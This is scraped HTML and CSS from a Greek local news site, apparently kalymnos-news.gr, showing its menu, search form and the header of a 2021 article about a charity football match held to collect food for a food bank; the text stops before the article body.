.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 20 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-77708" class="post-77708 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης»</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-08T16:27:26+02:00" >8 Νοεμβρίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-77708">400</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram 